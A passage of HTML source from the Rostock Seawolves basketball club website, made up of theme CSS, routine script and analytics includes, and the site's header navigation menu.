    .cross-sells > h2:before, .cart_totals h2:before, .woocommerce-shipping-fields h3:before, .woocommerce-billing-fields h3:before,
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .loader-2 i,
    .heading-event-meta-title:before, .tribe-mobile-day-heading:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button, .sc-single-event-add-to-cart .single_add_to_cart_button,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button, table.tribe-events-tickets .add-to-cart .tribe-button,
    .tribe-events-grid .tribe-grid-header .tribe-week-today,
    body #bbpress-forums li.bbp-header, body div.bbp-submit-wrapper .button,
    .wp-block-separator:not(.is-style-dots):before, .wp-block-button__link
    {
        background-color:#e98308;
    }
    
    input[type=submit]:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary, .btn-primary .btn-icon,
    .dark-div .btn-primary:hover, .dark-div .btn-primary:focus, .dark-div .btn-primary:active, .dark-div .btn-primary.active, .dark-div .open .dropdown-toggle.btn-primary,
    .post-news-big-item .btn-news,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce div.product form.cart .button:hover,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce ul.products li.product .button:hover,
    #tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]
    {
    	color:#0f0f0f;
    	background-color:#e98308;
    }
    
    .post-grid-button .btn-icon, .btn-date-blog .btn-icon,
    .wp-pagenavi a:hover, .wp-pagenavi span.current,
    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
    .woocommerce ul.products li.product .button,
    #tribe-events .tribe-events-button, .tribe-events-button,
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
    #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
    #tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover,
    #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
    .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
    #tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
    .tribe-events-calendar td.tribe-events-present.mobile-active,
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
    .tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
    #tribe-events-content .mobile-trigger td.tribe-events-present
    {
        background:#0f0f0f;
        color:#e98308;
    }
    
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
        color:#e98308;
        box-shadow: inset 0 -3px 0 #e98308;
    }
    @media (min-width: 480px){
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
        .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #e98308;}
    }
    .sc-single-event-add-to-cart .single_add_to_cart_button:hover{
        color:#e98308;
        background:#000;
    }
    .leaf-banner-item:hover .leaf-banner-content{
    	background-color: rgba(233,131,8,0.8);
    }

    #main-nav .navbar, #main-nav.light-nav .navbar {
    	background: rgba(20,40,90,1);
    }
    footer.main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#e98308;
    }
#bottom-nav{
	background-image:url();
	background-color:#14285a;
	background-position:;
	background-repeat:;
	background-size:;
	background-attachment:;
}
.loader-2 i {
	background:#e98308}

/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://seawolves.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://seawolves.de/wp-content/tablepress-combined.min.css?ver=113' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://seawolves.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/plugins/mpcx-accordion/public/js/accordion.min.js?ver=1.2.6" id="mpcx-accordion-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P3HHK9N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seawolves.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HHK9N");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://seawolves.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seawolves.de/wp-json/wp/v2/posts/32444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seawolves.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seawolves.de/?p=32444' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://seawolves.de/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-180x180.png" />
<meta name="msapplication-TileImage" content="https://seawolves.de/wp-content/uploads/2020/04/cropped-seawolves-sw-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
div.container {
	width: auto;
	padding-left: 0px;
  padding-right: 0px;
}

div.responsive-tabs {
	margin-right: 5%;
	margin-left: 5%;
}
*/ 

/* ==========
Liga-Logos*/

#ligalogos {
top:0px;
margin-left: 240px;
position: absolute;
height:100%;
display: flex;
align-items: center;
}

#ligalogos img {
height: 20px;
margin-right: 5px;
}

@media (max-width:991px) {
#ligalogos {
display: none; }
}

@media (max-width:767px) {
#ligalogos {
display: flex;
margin-left: 180px;
	}
}
	
/* ==========
Top-Nav*/

#top-nav .navbar-right li>a {
	padding: 11px;
	border-left: 0px;
	border-right: 0px;
}

#main-nav .navbar-nav>li>a {
padding: 30px 10px;
margin: 0;
}

#main-nav.affix .navbar-nav>li>a {
	padding: 5px 10px;}

#top-nav .navbar-nav>li:last-child>a {
border-right: 0px;
}

@media (max-width:991px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 0px;
}
}

	@media (max-width:767px) {
#main-nav a.logo {
		padding: 30px;
		margin: 0 0px 0 10px;
}
}


/* ==========
Titelbild von Seiten
und Beiträgen*/

.page-heading {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

.page-heading h1 {
text-shadow: 3px 3px 5px #000;
}


/* ==========
Titelbild von Startseite*/

a#Startseitenheader {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: 100%;
	background-attachment: scroll;
	z-index: -1;
	aspect-ratio:3/1;
	padding-top: 0px;
	padding-bottom: 0px;
	display:flex;
	align-items: center;
	margin-top: 80px;
}

#bottom-nav:before {
background: #14285a;
}

div.content-image {
position: relative;
text-align: left;
margin-left: 5%;
margin-bottom: 2%;
width: 40%;
float: right;
}


/* ==========
Farbe der Weiterlesen-Buttons*/
.btn-primary, input[type=submit], .dark-div .btn-primary {
	background-color: #14285a;
}


/* ==========
Pfeile im Newsslider tauschen */

.carousel-has-control .owl-buttons {
	top: calc(15%);
}
.carousel-has-control.owl-theme .owl-controls .owl-prev {
	border-right: 32px solid #0f0f0f;
	border-left: 0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-prev .fa { left: 14px;}
.carousel-has-control.owl-theme .owl-controls .owl-next
{
	border-left: 30px solid #0f0f0f; 
	border-right:0px;
}
.carousel-has-control.owl-theme .owl-controls .owl-next .fa {left:-22px;}

/* ==========
Darstellung News-Slider */
.event-excerpt, .event-meta.small-meta {
	display:"none";/* in style.css Zeile 1692 anpassen*/
	opacity: 0;
	height: 0px;
}


.event-carousel-item .event-title {
    white-space: pre-wrap;
		overflow: hidden;/* in style.css Zeile 1620 anpassen*/
}

.font-2, .media-heading, h2, .h2 {
    font-family: "Open Sans", Arial, serif;
    text-transform: initial;
    font-style: normal;
    letter-spacing: 0px;
}

/* ==========
Darstellung BMS-Sponsoren */

.logo_sponsor {
	border:none;
	border-width:0px;
	aspect-ratio: 1.4;
}

iframe {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}

/* ------ wordpress.org/plugins/tabby-responsive-tabs/ ------ */

.responsive-tabs .responsive-tabs__heading {
	display: none;
}

.responsive-tabs .responsive-tabs__list__item {
	display: inline;
	cursor: pointer;
}

.responsive-tabs-wrapper {
	clear: both;
	margin-bottom: 20px;
	zoom: 1;
}

.responsive-tabs-wrapper:before,
.responsive-tabs-wrapper:after {
	content: "";
	display: table;
}

.responsive-tabs-wrapper:after {
	clear: both;
}

.responsive-tabs .responsive-tabs__heading:focus,
.responsive-tabs .responsive-tabs__list__item:focus {
	outline: 1px solid transparent;
}

.responsive-tabs .responsive-tabs__heading--active:focus,
.responsive-tabs .responsive-tabs__list__item--active:focus {
	outline: none;
}

.responsive-tabs ul.responsive-tabs__list {
	font-size: 18px;
	line-height: 18px;
	margin: 20px 0 0 12px;
	padding: 0;
}

.responsive-tabs .responsive-tabs__list__item {
	background: transparent;
	border: 1px solid transparent;
	border-bottom: 0px solid #000;
	color: #bbb;
	font-size: 18px;
	line-height: 19px;
	text-transform: inherit;
	margin: 1px 5px 0 0;
	padding: 10px 12px 10px;
	white-space: nowrap;
	float: left;
}

.responsive-tabs .responsive-tabs__list__item .fa {
	margin-right: 8px;
	line-height: 0.8;
}

.responsive-tabs .responsive-tabs__list__item:hover {
	color: #e98308;
	background: transparent;
}

.responsive-tabs .responsive-tabs__list__item--active,
.responsive-tabs .responsive-tabs__list__item--active:hover {
	background: #fff;
	border-color: #d0d0d0;
	color: #e98308;
	padding-bottom: 11px;
	margin-top: 0;
	position: relative;
	top: 1px;
}

.responsive-tabs .responsive-tabs__panel {
	background: #fff;
	border: 0px solid #ddd;
	border-top: 1px solid #d0d0d0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;
	clear: left;
	margin-bottom: 0;
	padding: 20px 0px 0;
	word-wrap: break-word;
}

.responsive-tabs .responsive-tabs__panel:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
}

@media (min-width: 2px) {
/* original: 268px */
	.responsive-tabs .responsive-tabs__panel--closed-accordion-only {
		display: block;
	}
}

@media (max-width: 1px) {
/* original: 267px */
	.responsive-tabs .responsive-tabs__list {
		display: none;
	}

	.responsive-tabs .responsive-tabs__heading {
		display: block;
		cursor: pointer;
	}

	.responsive-tabs-wrapper {
		border-top: 0px solid #ccc;
	}

	.responsive-tabs .responsive-tabs__heading {
		background: #fff;
		border: 0px solid #ccc;
		border-top: none;
		color: #777;
		font-size: 18px;
		font-weight: normal;
		text-transform: inherit;
		margin: 0;
		padding: 10px 0;
		padding-left: 20px;
		position: relative;
	}

	.responsive-tabs .responsive-tabs__heading .fa {
		margin-right: 8px;
		display:none;
		}

	.responsive-tabs .responsive-tabs__heading:after {
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-top: 6px solid #777;
		content:"";
		display: block;
		position: absolute;
		right: 20px;
		top: 20px;
		height: 0;
		width: 0;
	}

	.responsive-tabs .responsive-tabs__heading:hover {
		background: #eee;
		color: #777;
	}

	.responsive-tabs .responsive-tabs__heading:hover:after {
		border-top: 6px solid #777;
	}

	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #ccc;
		color: #fff;
	}

	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #fff;
		border-top: 9;
		top: 18px;
	}

	.responsive-tabs .responsive-tabs__panel {
		background: #fff;
		border: 0px solid #ccc;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		border-top: none;
		margin: 0;
		padding: 0 0px;
		padding-top: 20px;
	}
}

.tw-header-menu {
	display: none;
}		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-32444 single-format-standard wp-theme-sportcenter sportcenter">
    	<a id="top"></a>
    	    <div id="body-wrap">
        <div id="wrap">
            <header>
                <div id="top-nav" class="nav-style-0">
    <nav class="navbar navbar-default main-color-1-bg dark-div">
        <div class="container">
            <div class="top-menu">
                <div class="navbar-left top-info">
                	                </div>
                
                <ul class="nav navbar-nav navbar-right">
                    							<li class="menu-item">
                                <a href="https://tickets.seawolves.de" data-target="#top-tab-2"  data-parent="#top-tab" class="top-tab-link" title="TICKETS">
                                    <i class="fa fa-ticket"></i>
                                    TICKETS                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://seawolves-fanshop.de" data-target="#top-tab-0"  data-parent="#top-tab" class="top-tab-link" title="SHOP">
                                    <i class="fa fa-shopping-cart"></i>
                                    SHOP                                </a>
                            </li>
													<li class="menu-item">
                                <a href="https://mitglieder.seawolves.de" data-target="#top-tab-3"  data-parent="#top-tab" class="top-tab-link" title="MITGLIED WERDEN">
                                    <i class="fa "></i>
                                    MITGLIED WERDEN                                </a>
                            </li>
						                                                                                <li class="menu-item"><a class="search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a></li>
                                    </ul>
                <div class="clearfix"></div>
            </div><!--/top-menu-->
        </div>
    </nav>
</div><!--/top-nav-->

<div id="top-tab" class="tab-content top-tab-content main-color-1-bg dark-div">
            	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-2">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-0">
                	<div class="container">                    	                    </div>                </div>
            </div>
		        	<div class="panel">
                <div role="tabpanel" class="panel-inner collapse" id="top-tab-3">
                	<div class="container">                    	                    </div>                </div>
            </div>
		    <div class="clearfix"></div>
</div><!--top-tab-content-->
<div id="main-nav" class=" dark-div " data-spy="affix" data-offset-top="280">
    <nav class="navbar navbar-inverse ">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                                <a class="logo" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                                
				
						
			
<!-- AS Code: -->
			
<div id="ligalogos"><a href="https://www.easycredit-bbl.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/easyCredit-BBL_Logo_quer_RGB_AS.svg"></a>
<a href="https://www.fiba.basketball/en/events/fiba-europe-cup-25-26" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2025/07/FEC-Jersey-Badge_website-9c927f.svg"></a>
<a href="https://www.2basketballbundesliga.de/ProB/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/HauptlogoBARMER2BasketballBundesliga_AS.svg"></a>
<a href="https://nbbl-basketball.de/" target="_blank" rel="noopener"><img src="https://seawolves.de/wp-content/uploads/2024/07/NBBL-JBBL_Logo_26715_AS.svg"></a></div>
			
			
<!-- AS Code Ende -->	
			
			
				
				
				
                                <a class="logo sticky" href="https://seawolves.de/" title="Home"><img src="https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_400px.png" alt="Home"/></a>
                            </div>
		
			
<!-- Collect the nav links, forms, and other content for toggling -->
            <div class="main-menu hidden-xs ">
                <ul class="nav navbar-nav navbar-right">
                    <li id="nav-menu-item-382" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="http://www.seawolves.de/tag/news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">News </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-40349" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/jobs/" class="menu-link  sub-menu-link">JOBJAGD </a></li>
	<li id="nav-menu-item-55847" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/" class="menu-link  sub-menu-link">Helfer werden </a></li>

</ul>
</li>
<li id="nav-menu-item-22339" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROFIS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://tickets.seawolves.de" class="menu-link  sub-menu-link">Tickets </a></li>
	<li id="nav-menu-item-55685" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/spielplan-2025-2026/" class="menu-link  sub-menu-link">Spielplan </a></li>
	<li id="nav-menu-item-55173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-2025-2026/" class="menu-link  sub-menu-link">Team </a></li>
	<li id="nav-menu-item-49949" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/" class="menu-link  sub-menu-link">Coaches &amp; Staff </a></li>
	<li id="nav-menu-item-52653" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Videos und mehr </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-52652" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://showtime.seawolves.de" class="menu-link  sub-menu-link">Spieltagsmagazin </a></li>
		<li id="nav-menu-item-52651" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/" class="menu-link  sub-menu-link">Highlights 24/25 </a></li>
		<li id="nav-menu-item-36503" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/podcast/" class="menu-link  sub-menu-link">Seawolves Podcast </a></li>
		<li id="nav-menu-item-52734" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/die-rostock-seawolves-app/" class="menu-link  sub-menu-link">Smartphone App </a></li>
		<li id="nav-menu-item-1908" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves/wolfi-seewolf/" class="menu-link  sub-menu-link">Wolfi Seewolf </a></li>

	</ul>
</li>
	<li id="nav-menu-item-8801" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://seawolves-fanshop.de" class="menu-link  sub-menu-link">Fanshop </a></li>
	<li id="nav-menu-item-53864" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/" class="menu-link  sub-menu-link">📺 Dyn Basketball </a></li>

</ul>
</li>
<li id="nav-menu-item-30343" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Academy </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-56261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/" class="menu-link  sub-menu-link">Academy-Spielplan </a></li>
	<li id="nav-menu-item-49463" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/rostock-seawolves-academy-prob/" class="menu-link  sub-menu-link">Männer 🏀 ProB </a></li>
	<li id="nav-menu-item-50508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-frauen/" class="menu-link  sub-menu-link">Frauen 🏀 1.RLN </a></li>
	<li id="nav-menu-item-31430" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U19 🏀 NBBL </a></li>
	<li id="nav-menu-item-31431" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/" class="menu-link  sub-menu-link">U16 🏀 JBBL </a></li>
	<li id="nav-menu-item-51345" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-jungen/" class="menu-link  sub-menu-link">Academy Jungen </a></li>
	<li id="nav-menu-item-51346" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-academy-maedchen/" class="menu-link  sub-menu-link">Academy Mädchen </a></li>
	<li id="nav-menu-item-36502" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/" class="menu-link  sub-menu-link">🍓KARLS Nachwuchstalente </a></li>
	<li id="nav-menu-item-57047" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/academy-camps/" class="menu-link  sub-menu-link">Academy Camps </a></li>
	<li id="nav-menu-item-51453" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/" class="menu-link  sub-menu-link">Förderkreis Academy </a></li>

</ul>
</li>
<li id="nav-menu-item-28799" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="/verein" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Verein </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/" class="menu-link  sub-menu-link">Leitbild und Struktur </a></li>
	<li id="nav-menu-item-47501" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/regionalkonzept/" class="menu-link  sub-menu-link">Regionalkonzept </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-48176" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-ost/" class="menu-link  sub-menu-link">Region Ost </a></li>
		<li id="nav-menu-item-48177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-mitte-sued/" class="menu-link  sub-menu-link">Region Mitte-Süd </a></li>
		<li id="nav-menu-item-48179" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-nordwest/" class="menu-link  sub-menu-link">Region Nordwest </a></li>
		<li id="nav-menu-item-48178" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/region-west/" class="menu-link  sub-menu-link">Region West </a></li>

	</ul>
</li>
	<li id="nav-menu-item-47508" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/unsere-teams/" class="menu-link  sub-menu-link">Vereinsteams </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-54290" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/basketball-turniere-rostock/" class="menu-link  sub-menu-link">TURNIERE </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/aida-uni-liga/" class="menu-link  sub-menu-link">AIDA Uni-Liga </a></li>
	<li id="nav-menu-item-57068" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://basketball-macht-schule.de/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>
	<li id="nav-menu-item-51623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/" class="menu-link  sub-menu-link">Basketball Camps </a></li>
	<li id="nav-menu-item-20623" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/seawolves-danceteam" class="menu-link  sub-menu-link">Seawolves Danceteam </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47514" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/seawolves-danceteams/" class="menu-link  sub-menu-link">Seawolves Danceteam Tanzgruppen </a></li>

	</ul>
</li>
	<li id="nav-menu-item-51932" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown-submenu"><a href="https://seawolves.de/rostock-wewolves-inklusion/" class="menu-link  sub-menu-link">Rostock WeWolves </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-47177" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/category/wewolves/" class="menu-link  sub-menu-link">WeWolves News </a></li>
		<li id="nav-menu-item-46329" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/" class="menu-link  sub-menu-link">Aufruf Patenschaft WeWolves </a></li>

	</ul>
</li>
	<li id="nav-menu-item-48180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves.de/vereinssport/" class="menu-link  sub-menu-link">Weitere Vereinsangebote </a></li>
	<li id="nav-menu-item-46275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">30 Jahre Rostock Seawolves e.V. </a></li>
	<li id="nav-menu-item-44185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://seawolves-physio.de" class="menu-link  sub-menu-link">Physiotherapie </a></li>

</ul>
</li>
<li id="nav-menu-item-36108" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/sponsoren/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Sponsoren </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-36109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#hauptsponsor" class="menu-link  sub-menu-link">Hauptsponsor </a></li>
	<li id="nav-menu-item-39082" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#platinsponsor" class="menu-link  sub-menu-link">Platinsponsoren </a></li>
